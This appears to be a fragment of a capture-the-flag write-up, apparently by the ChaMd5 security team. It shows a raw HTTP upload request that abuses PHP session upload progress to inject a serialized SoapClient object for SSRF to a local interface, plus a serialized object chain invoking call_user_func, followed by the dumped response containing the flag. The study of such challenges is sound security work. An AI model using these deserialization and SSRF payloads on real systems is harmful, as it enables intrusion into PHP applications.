 Raw Params Headers Hex
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 943
Connection: close
Cookie: PHPSESSID=1c3jq2kqat2d123kv2rl6; user=xZmdm9NxaQ==
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
baaabb|O:10:"SoapClient":6:{s:3:"uri";s:30:"http://127.0.0.1/interface.php";s:8:"location";s:30:"http://127
.0.0.1/interface.php";s:5:"trace";i:1;s:15:"_stream_context";i:0;s:13:"_soap_version";i:1;s:8:"_cookies";
a:1:{s:4:"user";a:1:{i:0;s:12:"xZmdm9NxaQ==";}}}
-----------------------------18467633426500
Content-Disposition: form-data; name="file"; filename='aaaaaa'
Content-Type: application/octet-stream
1
-----------------------------18467633426500
Content-Disposition: form-data; name="aa"
O:2:"bb":2:{s:4:"mod1";O:2:"aa":2:{s:4:"mod1";N;s:4:"mod2";a:1:{s:5:"test2";O:2:"cc":3:{s:4:"mod1";O:
2:"ee":2:{s:4:"str1";O:2:"dd":3:{s:4:"name";N;s:4:"flag";s:8:"get_flag";s:1:"b";s:14:"call_user_func";}s:4:
"str2";s:7:"getflag";}s:4:"mod2";N;s:4:"mod3";r:6;}}}s:4:"mod2";N;}
-----------------------------18467633426500--
Raw Headers Hex
["_cookies"]=>
array(1) {
["user"]=>
array(1) {
[0]=>
string(12) "xZmdm9NxaQ=="
}
}
}
}
flag{sql_ssrf_crlf_encyt_is_funny1231}array(1) {
["a:1:{s:276:"upload_progress_baaabb"]=>
object(SoapClient)#6 (13) {
["uri"]=>
string(30) "http://127.0.0.1/interface.php"
["location"]=>
string(30) "http://127.0.0.1/interface.php"
["trace"]=>
int(1)
["_stream_context"]=>
int(0)
["_soap_version"]=>
int(1)
["_cookies"]=>
array(1) {
ChaMd5安全团队